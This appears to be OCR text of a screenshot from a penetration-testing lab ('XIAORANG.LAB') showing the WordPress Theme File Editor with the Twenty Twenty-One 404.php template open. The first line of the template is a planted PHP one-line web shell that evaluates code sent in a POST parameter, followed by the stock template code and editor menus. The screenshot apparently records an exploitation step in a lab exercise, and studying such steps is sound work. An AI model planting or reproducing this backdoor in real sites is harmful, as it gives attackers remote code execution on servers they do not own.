 XIAORANG.LAB 5 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 6.6.1 is available! Please update now.
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php @eval($_POST['shell']) ?>
2
3 <?php
4 /**
5  * The template for displaying 404 pages (not found)
6  *
7  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
8  *
9  * @package WordPress
10  * @subpackage Twenty_Twenty_One
11  * @since Twenty Twenty-One 1.0
12  */
13
14 get_header();
15 ?>
16
17     <header class="page-header alignwide">
18         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
19     </header><!-- .page-header -->
20
21     <div class="error-404 not-found default-max-width">
22         <div class="page-content">
23             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
24             <?php get_search_form(); ?>
25         </div><!-- .page-content -->
26     </div><!-- .error-404 -->
27
28 <?php
29 get_footer();
30
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
Documentation: Function Name... Look Up